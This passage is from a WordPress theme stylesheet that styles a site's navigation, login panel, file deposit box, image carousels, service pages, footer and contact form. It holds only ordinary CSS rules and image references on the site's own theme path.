.post-navigation .nav-previous {
	float: left;
	width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

.site-content {
	height: calc(100vh - 65px) !important;
	background: linear-gradient(to right, #f6f6f6, #f8f8f8, #fafafa, #fdfdfd, #ffffff);
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 1.5em;
	/* Make sure select elements fit in widgets. */
}

.widget select {
	max-width: 100%;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}

.hentry {
	margin: 0 0 1.5em;
}

.updated:not(.published) {
	display: none;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
	/* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}







/*--------------------------------------------------------------
## header
--------------------------------------------------------------*/
header.site-header {
	height: 40px;
	background-color: #ffffff;
}

.logo {
	float: left;
}

.logo img {
	margin-top: 6px;
	margin-left: 100px;
}

.menu-icon {
    float: right;
}


#nav-iconToggle {
    width: 32px;
    height: 25px;
    position: relative;
    top: 9px;
    right: 98px;
    cursor: pointer;
}

#nav-iconToggle.open {
    top: 8px;
    z-index: 4;
}

#nav-iconToggle span {
  display: block;
  position: absolute;
  height: 5px;
  width: 50%;
  background: #fac245;
  opacity: 1;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: .25s ease-in-out;
  -moz-transition: .25s ease-in-out;
  -o-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
}

#nav-iconToggle.open span{
    top: 8px;
    z-index: 4;
    background: #ffffff;
}

#nav-iconToggle span:nth-child(even) {
  left: 50%;
}

#nav-iconToggle span:nth-child(odd) {
  left:0px;
}

#nav-iconToggle span:nth-child(1), #nav-iconToggle span:nth-child(2) {
  top: 0px;
}

#nav-iconToggle span:nth-child(3), #nav-iconToggle span:nth-child(4) {
  top: 9px;
}

#nav-iconToggle span:nth-child(5), #nav-iconToggle span:nth-child(6) {
  top: 18px;
}

#nav-iconToggle.open span:nth-child(1),#nav-iconToggle.open span:nth-child(6) {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}

#nav-iconToggle.open span:nth-child(2),#nav-iconToggle.open span:nth-child(5) {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

#nav-iconToggle.open span:nth-child(1) {
  left: 2px;
  top: 6px;
}

#nav-iconToggle.open span:nth-child(2) {
  left: calc(50% - 5px);
  top: 6px;
}

#nav-iconToggle.open span:nth-child(3) {
  left: -50%;
  opacity: 0;
}

#nav-iconToggle.open span:nth-child(4) {
  left: 100%;
  opacity: 0;
}

#nav-iconToggle.open span:nth-child(5) {
  left: 2%;
  top: 15px;
}

#nav-iconToggle.open span:nth-child(6) {
  left: calc(50% - 5px);
  top: 15px;
}

/*--------------------------------------------------------------
## menu
--------------------------------------------------------------*/

#menu {
	display: none;
}

#menu.open {
    display: block;
    position: absolute;
    width: 100%;
    height: 100vh;
    z-index: 3;
}

#menu.open:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100vh;
    z-index: 0;
    opacity: 0.7;
    background-color: #3c3c3b;
    top: 0;
    left: 0;
}

#menu ul {
    list-style : none;
    margin-top: 24%;
    margin-left: 200px;
}

#menu ul li {
    margin-bottom: 10px;
}

#menu ul li a {
	font-family : 'Europa Bold';
	position: relative;
    color: #fff;
    font-size : 60px;
	text-transform: uppercase;
}

#menu ul li a:hover {
    text-decoration:none;
}

#menu ul li a:focus {
    text-decoration:none;
}

#menu ul li a:hover:after{
    content: "";
    border: 2px dashed #e0b24a;
    position:  absolute;
    top: 80px;
    left:  0px;
    width: 480px;
}

#menu .icons {
    display: inline-flex;
    position: absolute;
    top: 490px;
    right: 200px;
}

#menu .phone-number{
	
	font-size: 30px;
	font-family: "Europa Light";
	display: none;
	margin-left: -22px !important;
	margin-top: 5px;
}

#menu .phone-number a {
	color: #ebb94a !important;
	text-decoration: none;
}

#menu .phone-number.active,
#menu .mail.active,
#menu .localisation.active{
	display: block;
}

.mail , .localisation {
	display: none;
}


#menu .contact {
    position: relative;
    height: 100%;
}

#menu .icons>div {
	padding-left: 65px;
}

#menu .icons a div {
    
    width: 50px;
	height: 50px;
}

#menu .icons .phone {
	background-image : url(assets/img/icon-phone.svg);
	background-repeat: no-repeat;
	background-position: center;
	
}

#menu .icons .localisation div{
	background-image : url(assets/img/icon-localisation.svg);
	background-repeat: no-repeat;
	background-position: center;
}

#menu .icons .mail div {
	background-image : url(assets/img/icon-mail.svg);
	background-repeat: no-repeat;
	background-position: center;
}

#menu .contact:after {
    content: "";
    border: 1.5px dashed #9b9b9b;
    position: absolute;
    left: -22%;
    top: 30%;
    width: 120%;
    transform: rotate(-75deg);
}





/*--------------------------------------------------------------
## login
--------------------------------------------------------------*/

#login {
	display: none;
}

#login.open {
    display: block;
    position: absolute;
    height: calc(100vh - 65px);
    z-index: 2;
    background-color: #fff;
    opacity: 0.9;
    top:40px;
}

.form-login p,
.forgot-password-header {
    font-family: Europa Light;
    font-size: 24px;
    color: #000;
    padding: 0px 5px;
}

.label-usrename {
    font-family: Europa Bold;
}

.label-password{
    margin-top: 44px;
    font-family: Europa Bold;
}

.forgot-password {
    margin-top: 15px;
    font-family: Europa Bold;
    color: #0232ff;
    cursor: pointer;		
}

.input-username, .input-password {
	border-radius: 25px !important;
    background-color: #eee;
    height: 44px;
    border: 0px !important;
    padding-left: 30px !important;
}


.label-usrename, .label-password {
	font-size: 20px;
}

.form-login {
    text-align: center;
    margin: 92px 227px 0px 125px;
}

.alert-danger {
	text-align: left;
	font-family: Europa Light;
}

.modal-alerts {
	height: 70px;
}

/*--------------------------------------------------------------
## boîte de depôt
--------------------------------------------------------------*/

#deposit-box {
/*	display: none;
*/	padding-left: 0px !important;
}

#deposit-box.open {
    display: block;
    position: absolute;
    height: calc(100vh - 65px);
    z-index: 2;
    background-color: #fff;
    opacity: 0.9;
    top:40px;
}

.deposit-box-header {
   	margin-top: 53px;
    border-bottom: 3px solid #fac245;
    display: inline-flex;
    height: 50px;
}

.deposit-box-title {
	font-size: 24px;
	font-family: Europa Bold;
	text-transform: uppercase;
	margin-left: 17px;
}

#deposit-box .row-parent{
	font-family: Europa Bold;
	font-size: 24px;
	padding-top: 10px;
	display: initial;
}


#deposit-box .row-child{
	font-family: Europa Light;
	height: auto;
	min-height: 40px;
	font-size: 16px;
	padding-top: 10px;
}


#deposit-box .row-parent {
    height: 51px;
    cursor: pointer;
}


#deposit-box .table-deposit-box {
    margin-top: 41px;

}

#deposit-box #table-deposit-box {
    margin-right: 99px;
    margin-left: 15px;
    text-align: center;
}

#deposit-box #table-deposit-box .table-striped {
	margin-top: 41px;
	text-align: initial;
	height: calc(100vh - 250px);
    overflow-x: hidden;
    overflow-y: auto;
    padding-right: 12px;
}

#deposit-box #table-deposit-box .table-striped div.row-striped {
	background-color: #fef3da;
}

#deposit-box #table-deposit-box .table-striped div.row-not-striped {
	border-bottom: 1px solid #d7d7d7;
}

.deposit-bix-liseret {
	margin-left: 77px;
	width: 100% !important;
}

.deposit-bix-liseret img {
	width: 255px;
}

.row-child {
	display: none;
}

div.visible .row-child{
	display: block;
}

.row.row-child.row-add-file {
    background-color:#81b9aa !important;
    color: #f7faf9; 
}

.children-toggle {	
	text-align: right;
	padding-right: 7px !important;
	padding-top: 16px !important;
}

.file-edit {
	text-align: right;
	padding-right: 12px !important;
}
.icon-file-ok {
	padding-right: 13px;
	height: 19px;
}

.column-folder-title {
	text-align: left;
	padding-left: 0px !important;
}

.icon-folder {
	text-align: center;
	padding-top: 13px;
	padding-left: 26px !important;
}

.icon-file {
	text-align: center;
}

.icon-add-file {
	text-align: center;
}

.row-parent-content {
	height: 60px;
}

.column-folder-title {
    padding-top: 18px;
}

.row-child-title {
	padding-left: 0px !important;
}

.input-add-file {
	display: none !important;
}

/* width */
::-webkit-scrollbar {
    width: 10px;
}

/* Track */
::-webkit-scrollbar-track {
    background: #f1f1f1; 
}
 
/* Handle */
::-webkit-scrollbar-thumb {
    background: #888; 
}

/* Handle on hover */
::-webkit-scrollbar-thumb:hover {
    background: #555; 
}

/*--------------------------------------------------------------
## slider
---------------- ----------------------------------------------*/
.slide img {
    /* height: calc(100vh - 74px); */
    width: 100%;
    margin-bottom: 0px;
    padding-bottom: 0px;
}

.slide {
    position:  relative;
}

.slide-title {
    position:  absolute;
    bottom: 180px;
    left: 310px;
    font-size:  35px;
    width: 588px;
}
.slide-title:before {
    content: url(assets/img/symbole_jaune.png);
    position: absolute;
    top: -1px;
    left: -93px;
    z-index: 2;
    width: 75px;
    height: 156px;
}

.slide-picture {
    height: calc(100vh - 65px);
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
    width: calc(100vw);
}

.slide-picture.silver {
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    -ms-filter: grayscale(100%);
    filter: grayscale(100%);
}

.slide-picture.silver:after {
    content: "";
    background: rgba(255,255,255,1);
    background: -moz-linear-gradient(left, rgba(255,255,255,1) 0%, rgba(5,1,0,0.1) 100%);
    background: -webkit-gradient(left top, right top, color-stop(0%, rgba(255,255,255,1)), color-stop(100%, rgba(5,1,0,0.1)));
    background: -webkit-linear-gradient(left, rgba(255,255,255,1) 0%, rgba(5,1,0,0.1) 100%);
    background: -o-linear-gradient(left, rgba(255,255,255,1) 0%, rgba(5,1,0,0.1) 100%);
    background: -ms-linear-gradient(left, rgba(255,255,255,1) 0%, rgba(5,1,0,0.1) 100%);
    background: linear-gradient(to right, rgba(255,255,255,1) 0%, rgba(5,1,0,0.1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#050100', GradientType=1 );
    width: 100%;
    height: calc(100vh - 65px);
    position: absolute;
    opacity: 0.8;
}

.title-1 {
    color: #3c3c3b;
    font-family: 'Europa Bold';
    font-size: 60px;
    font-weight:700;
    text-transform: uppercase;
}

.title-2{
    color: #3c3c3b;
    font-family: 'Europa Light';
    font-size: 60px;
    font-weight:300;
    position: absolute;
    top: 58px;
    text-transform: uppercase;
}

.owl-dots {
    position:  absolute;
    bottom: -2px;
    height: 43px;
    width: 250px;
    left: calc(50vw - 125px);
    text-align: center;
}

.owl-dots .owl-dot {
    width: 15px;
    border: 3px solid #ffffff !important;
    height: 15px;
    border-radius: 50px;
    margin:0 5px;
}

.owl-dots .owl-dot.active {
    background: #e4e4e4 !important;
}

.owl-dots .owl-dot:focus {
    outline: none;
}

#owl-carousel-slider .owl-nav {
	display: none !important;
}

#owl-carousel-slider .owl-item {
/*	width: 1400px !important;
*/}
/*--------------------------------------------------------------
## engagements content
--------------------------------------------------------------*/

.engagement-item {
	background-color: #f6f6f6;
}

/*.engagement-item .section-image img{
	height: calc(100vh - 90px);
    padding-top: 70px;
    padding-bottom: 60px;
}*/
.section-image-content {
    width: 500px !important;
    height: 520px;
    background-position: center;
    background-size: cover;
/*	-webkit-clip-path: polygon(0 0, 100% 0, 100% 28%, 49% 100%, 0 100%);
*/	clip-path: polygon(0 0, 100% 0, 100% 28%, 49% 100%, 0 100%);
}

.engagement-item h1 {
    font-family: "Europa Bold";
    text-transform: uppercase;
    margin-bottom: -15px;
    font-size: 50px; 
}

.engagement-item h2 {
    font-family: "Europa Light";
    text-transform: uppercase;
    margin-bottom: 10px;
    font-size: 38px;
}

.engagement-item p {
    font-family: "Europa Light";
    font-size: 18px;
    padding-left: 100px;
    padding-top: 20px;
    line-height: 1.2;
}

.engagement-item .section-text {
	padding-top : 115px;
	margin-left: 64px;
	padding-right: 37px;
}



.content-icons {
    display: inline-grid;
    text-align: -webkit-center;
    position: fixed;
    top: 44%;
    left: 2%;
    z-index: 2;
    width: 80px;
}

.lisert-complement {
	
}

.info-complement {
	padding-top: 20px;
	cursor: pointer;
}


.read-more {
	position: relative;
    margin-top: 60px;
    margin-left: 100px;   
    border-radius: 80px;
    width: 250px;
    font-size: 18px;
    text-transform: uppercase;
    padding: 3px;
    border-radius: 80px;
    background-image: linear-gradient(white, white), radial-gradient(circle at top left, #f7c145, #bcb840, #86ab49, #559a55, #25865e);
    background-origin: border-box;
    background-clip: content-box, border-box;
}



.read-more label {
    color: #F7C145;
    font-weight: normal;
    width: 194px;
    text-align: center;
    margin-top: 15px;
    margin-bottom: 15px;
    cursor: pointer;
}

.read-more:after {
    content: "";
    position:absolute;
    background-image: url(http://metrec.enano-tech.com/wp-content/themes/metrec/assets/img/right.png);
    background-size: 60%;
    background-repeat: no-repeat;
    top: 39%;
    left: 80%;
    width: 35px;
    height: 20px;
} 

.contact-complement {
	padding-bottom: 30px;
}

.social-icons {
	visibility: hidden;
}

.social-icons.active {
	visibility: visible;
}

.offer-career	 {
	padding-top: 20px;
}

.offer-career p {
	padding-top: 0px;
}

.icon-informations-list {
	list-style: none;
}

.icon-informations-list li {
    width: 35px;
    margin-bottom: 20px;
    margin-right: 20px;
}

.icon-informations-list a.icon-phone div {
    background-image: url(assets/img/icon-informations.svg);
    background-position: 0px 0px;
    background-repeat: no-repeat;
    width: 25px;
    height: 25px;
    
}

.icon-informations-list a.icon-localisation div {
    background-image: url(assets/img/icon-informations.svg);
    background-position: 0px -100px;
    background-repeat: no-repeat;
    width: 25px;
    height: 30px;
}

.icon-informations-list a.icon-mail div {
    background-image: url(assets/img/icon-informations.svg);
    background-position: 0px -50px;
    background-repeat: no-repeat;
    width: 25px;
    height: 25px;
}

.icon-informations-list a.icon-linkedin div {
    background-image: url(assets/img/icon-informations.svg);
    background-position: 0px -150px;
    background-repeat: no-repeat;
    width: 25px;
    height: 30px;
    cursor: pointer;
}

.lisert-complement {
	background-image: url(assets/img/icon-lisert.svg);
	background-repeat: no-repeat;
	width: 50px;
    height: 50px;
    margin-left: 60px;
}

.info-complement {
	background-image: url(assets/img/icon-info.svg);
	background-repeat: no-repeat;
	width: 50px;
    height: 50px;
    cursor: pointer;
    margin-left: 70px;
}

.section-image:after{
    width: 500px;
    height: 538px;
    content : "";
    position:absolute;
    top: -2.5%;
    left: -3%;
    background-image : url(http://metrec.enano-tech.com/wp-content/themes/metrec/assets/img/bandeau_orange.svg); 
    background-size: cover;
}

.section-image:before{
    width: 520px;
    height: 538px;
    content : "";
    position:absolute;
    top: -2.5%;
    left: -3%;
    background-image : url(http://metrec.enano-tech.com/wp-content/themes/metrec/assets/img/bandeau_gray.svg); 
    background-size: cover;
}

.section-image  {
    width: 500px !important;
    height: 520px;
    background-position: center;
    background-size: cover;
    margin-top: 80px;
    padding-bottom: 60px;
    float: right !important;
}

/*--------------------------------------------------------------
## projects carrousel
--------------------------------------------------------------*/

#owl-carousel-projects {
    position: absolute;
}

#owl-carousel-projects .owl-nav button:focus {
	outline: none;
}

#owl-carousel-projects .owl-nav button {
    position: absolute;
    cursor: pointer;
    width: 100px;
    height: 200px;
}

#owl-carousel-projects button.owl-next {
    top: 90px;
    left: 54%;
}

#owl-carousel-projects button.owl-prev { 
    top: 90px;
    left: 11.4%;
}

#owl-carousel-projects .slide-picture {
	width: 400px;
    height: 300px;
    position: relative;
    top: 85px;
    left: 425px;
}

#owl-carousel-projects button.owl-prev:after {
    content : "";
    background-image: url(http://metrec.enano-tech.com/wp-content/themes/metrec/assets/img/fleche-carrousel-gauche.png);
    background-repeat: no-repeat;
    width: 200px;
    height: 200px;
    position: absolute;
    top:30%;
}

#owl-carousel-projects button.owl-next:after {
    content : "";
    background-image: url(http://metrec.enano-tech.com/wp-content/themes/metrec/assets/img/fleche-carrousel-droite.png);
    background-repeat: no-repeat;
    width: 200px;
    height: 200px;
    position: absolute;
    top:30%;
    left : 20%;

}

#owl-carousel-projects .slide-project {
    height: calc(100vh - 125px);
}

#owl-carousel-projects .slide-picture {
	height: calc(50vh - 116px);
}

#owl-carousel-projects .project-title {
	display: none;
}

#owl-carousel-projects .description {
    font-family: "Europa Light";
    font-size: 18px;
    width: 80%;
}

#owl-carousel-projects .title {
    font-family: "Europa Bold";
    font-size: 30px;
    width: 80%;
    padding-top: 20px;
}

#owl-carousel-projects .owl-item {
	opacity: 0.1;	
	/*width: 25% !important;*/
	position: relative;
    right: 4%;
   /*width: calc(25vw)!important; */
}

#owl-carousel-projects .owl-item.center {
	opacity: 1;	
}

#owl-carousel-projects .owl-item.center .project-title {
    display: block;
}

#owl-carousel-projects .read-more {
     margin-top: 30px;
     margin-left: 0px;
}

#owl-carousel-projects.owl-carousel .owl-item img {
    height: 250px !important;
}

.list-projects .title-page {
	font-size: 50px;
    font-family: 'Europa Bold';
    padding-top: 55px;
    padding-left: 200px;
    height: 70px;
}

#owl-carousel-projects .owl-stage {
	top: 90px !important;
}



/*--------------------------------------------------------------
## footer
--------------------------------------------------------------*/
footer {
	height: 25px;
	background-color: #dadada;
	font-family: 'Europa Light';
}

.symbole-jaune{
	color: #fff;
    width: 10px;
    background: #0f8061;
    padding: 0px 6.5px;
    border-radius: 50px;
    font-size: 16px;
}

.mention-legal{
	padding-left: 101px !important;
}

.recrutement:hover {
    text-decoration:none !important;
}


.recrutement-text {
	margin-right: 197px;
	font-family: 'Europa Light';
	font-weight: bold;
	color: #3c3c3b !important;
}
.connexion ,
.connected ,
.logout,
.mention-legal,
.recrutement {
	font-family: 'Europa Light';
	font-weight: bold;
	background-color: #fef3da;
	height: 100%;	
	z-index: 1;
	padding-top: 2px;
}

.connexion,
.connected,
.logout,
.mention-legal{
	color: #3c3c3b !important;
	text-decoration: none;
}

.connexion:hover,
.connected:hover,
.logout:hover,
.mention-legal:hover,
.recrutement:hover  {
    text-decoration:  none !important;
    background: #f4c662;
}
.connexion:focus,
.connected:focus,
.logout:focus, 
.mention-legal:focus,
.recrutement:focus {
	text-decoration:  none !important;
}

.connexion,
.connected {
	padding-left: 66px !important;
}
	
.connected:before,
.connexion:before {
    content: "";
    position:absolute;
    background-image: url(assets/img/icon-connexion.svg);
    background-size: 15px;
    background-repeat: no-repeat;
    top: 10%;
    left: 40px;
    width: 50px;
    height: 15px;
}

.logout:after {
	content: "";
    position:absolute;
    background-image: url(assets/img/logout.svg);
    background-size: 15px;
    background-repeat: no-repeat;
    top: 10%;
    left: 120px;
    width: 15px;
    height: 15px;
}

.icon-user {
	background-image: url(assets/img/user_icone.svg);
    background-repeat: no-repeat;
    background-position: center;
    border-bottom: 2px solid #fac245;
    margin: 10px auto !important;
    padding: 50px 10px !important;
    width: 130px;
}	

.logout a{
	padding-right: 10px;
}



/* engagments and services */

.service-item-header img{
	height: 350px;
}


.service-item-container {
	padding: 15px 40px;
    position: relative;
    /*bottom: 185px;*/
    top: -200px;
    background: #f6f6f6;
    box-shadow: 0px 0px 20px 0px #888888;
}
.service-item-title-1 {
	font-family: "Europa Light";
    text-transform: uppercase;
    text-align: center;
    margin-bottom: 0px;
    font-size: 40px;
}
.service-item-title-2 {
	font-family: "Europa Bold";
	color: #fbd06f;
	text-align: center;
    text-transform: uppercase;
    margin-top: 0px;
    margin-bottom: 10px;
    font-size: 40px;
}
.service-item-text {
	margin-top: 25px;
	background-color: #f6f6f6;
}
.service-item-text p{
	font-family: "Europa Light";
    font-size: 18px;
    padding-left: 20px;
    padding-right: 20px
}




/** Page service */
.service-item.carousel-inner.vertical .item {
    display: none;
}

.service-item.carousel-inner.vertical .item.active {
    display: block;
    height: calc(100vh - 460px);
}


.page-content-engagements,
.page-content-services {
    background: #f6f6f6;
}

.item.active  .service-item-container {
    /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#f7f6f5+0,f6f6f6+28 */
    background: #f7f6f5; /* Old browsers */
    background: -moz-linear-gradient(top, #f7f6f5 0%, #f6f6f6 28%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #f7f6f5 0%,#f6f6f6 28%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #f7f6f5 0%,#f6f6f6 28%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f6f5', endColorstr='#f6f6f6',GradientType=0 ); /* IE6-9 */
    padding-right: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
}

.item.active .service-item-content.service-item-content-body {
    margin-bottom: -25px;
/*    margin-right: -15px;
    margin-left: -15px;*/
    padding-left: 30px;
    padding-right: 30px;
    background: #f6f6f6;
}

.item.right .service-item-content.service-item-content-body,
.item.left .service-item-content.service-item-content-body {
	margin-right: 0px;
	margin-left: 0px;
}





.progress.row {
    display: flex;
    background:  transparent;
    flex-direction: row;
    align-items: center;
    transform: rotate(90deg);
    width: calc(100vh - 50px);
    height: 50px;
    box-shadow: none;
}

.progress .rest {
    width: 80%;
    border-bottom: 10px solid #fac245 ;
    /*-webkit-transition: width 2s;  
    transition: width 2s;*/
}
.progress .dashed   {
    width: 20%;
    border-bottom: 10px dashed  #fac245;
/*    -webkit-transition: width 2s; 
    transition: width 2s;*/
}

.progress .cursor {
    width: 50px;
    height: 50px;
    background: green;
}


@media (max-width: 1399px) {
	.service-item-container {
		position: absolute !important;
    	bottom: 30px;
	}
	.service-item-header img {
    	height: 260px;
	}
	.section-image {
		height: 500px;
	}
	.engagement-item .section-text {
    	padding-top: 65px;
	}
	.label-password {
		margin-top: 10px;
	}
	.modal-alerts {
		height: 60px;
	}
	.item.active .service-item-container {
		top: -300px;
	}
}

/* carroussel vertical */
.carousel-inner.vertical {
  height: 100%;
}
.carousel-inner.vertical > .item {
  -webkit-transition: .6s ease-in-out top;
  -o-transition: .6s ease-in-out top;
  transition: .6s ease-in-out top;
}
@media all and (transform-3d),
(-webkit-transform-3d) {
  .carousel-inner.vertical > .item {
    -webkit-transition: -webkit-transform .6s ease-in-out;
    -o-transition: -o-transform .6s ease-in-out;
    transition: transform .6s ease-in-out;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: 1000;
    perspective: 1000;
  }
  .carousel-inner.vertical > .item.next,
  .carousel-inner.vertical > .item.active.right {
    top: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  .carousel-inner.vertical > .item.prev,
  .carousel-inner.vertical > .item.active.left {
    top: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  .carousel-inner.vertical > .item.next.left,
  .carousel-inner.vertical > .item.prev.right,
  .carousel-inner.vertical > .item.active {
    top: 0;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

/*.carousel-services  .item.right .service-item-content.service-item-content-body,
.carousel-services  .item.left .service-item-content.service-item-content-body {
    margin-right: -15px;
	margin-left: -15px;
}*/

@media all and (transform-3d),
(-webkit-transform-3d) {
  .carousel-services .carousel-inner.vertical > .item {
    -webkit-transition: initial;
    -o-transition: initial;
    transition: initial;
  }
  .carousel-services .carousel-inner.vertical > .item.next,
  .carousel-services .carousel-inner.vertical > .item.active.right {
    top: initial;
    -webkit-transform: none;
    transform: none;
  }
  .carousel-services .carousel-inner.vertical > .item.prev,
  .carousel-services .carousel-inner.vertical > .item.active.left {
    top: initial;
    -webkit-transform: none;
    transform: none;
  }
  .carousel-services .carousel-inner.vertical > .item.next.left,
  .carousel-services .carousel-inner.vertical > .item.prev.right,
  .carousel-services .carousel-inner.vertical > .item.active {
    top: initial;
    -webkit-transform: none;
    transform: none;
  }
}
.carousel-inner.vertical > .active {
  top: 0;
}
.carousel-inner.vertical > .next,
.carousel-inner.vertical > .prev {
  top: 0;
  height: 100%;
  width: auto;
}
.carousel-inner.vertical > .next {
  left: 0;
  top: 100%;
}
.carousel-inner.vertical > .prev {
  left: 0;
  top: -100%
}
.carousel-inner.vertical > .next.left,
.carousel-inner.vertical > .prev.right {
  top: 0;
}
.carousel-inner.vertical > .active.left {
  left: 0;
  top: -100%;
}
.carousel-inner.vertical > .active.right {
  left: 0;
  top: 100%;
}


.carousel-inner.vertical .item {
  height: calc(100vh - 65px);
}


.page-template-engagements-page .carousel-inner.vertical .item,
.page-content-services .carousel-inner.vertical .item {
  /*height: calc(100vh - 460px);*/
}



/* page contact */
.contact-title h1 {
	font-weight: bold;
	font-size: 40px;
}


.contact-us {
	margin-top: 10px;
}

form.wpcf7-form input{
    height: 40px;
    width: 365px;
    background: #e5e5e5;
    padding-left: 20px;
}


form.wpcf7-form textarea{
    height: 100px;
    width: 365px;
    background: #e5e5e5;
    padding-left: 20px;
    margin-bottom: 20px;
}
form.wpcf7-form .read-more {
	width: 170px;
	height: 45px;
	border-radius: 20px;
	margin-top: 0px;
}
form.wpcf7-form .read-more:after {
	left: 130px;
    top: 36%;
    background-size: auto;
}
input.wpcf7-submit {
    color: #F7C145;
    background: transparent !important;
    position: relative;
    right: 120px;
    top: 7px;
    font-size: 19px;
    font-weight: 700;
    text-transform: uppercase;	
    height: 25px !important;
    padding: 0px;
    border: none;
}

input.wpcf7-submit:focus {
  outline: none;
}
/* end page contact */

#owl-carousel-jobs .owl-nav {
	display: none;
}
#owl-carousel-jobs .owl-dots {
	position: relative;
	left: 60px;
	margin-top: 20px;
}
#owl-carousel-jobs .owl-dots .owl-dot {
	    border: 3px solid #F7C145 !important;
}
#owl-carousel-jobs .owl-dots .owl-dot.active {
    background-color: #f7c145d4 !important;

}

#owl-carousel-projects.owl-carousel .owl-dots.disabled,
#owl-carousel-projects.owl-carousel .owl-nav.disabled {
    display: block;
}


/* to resolve probleme on scroll */
div#owl-carousel-jobs {
width: 500px !important;
}

.carousel-inner.vertical .item {
height: calc(100vh - 65px);
width: 100% !important;
}

.form-submit-button .buttons,
#wp-submit,
#btn-return-login,
.btn-outline {
	font-family: Europa Bold;
	background: #f9ce6c;
    padding: 10px;
    width: 200px;
    border: 2px solid #f9ce6c;
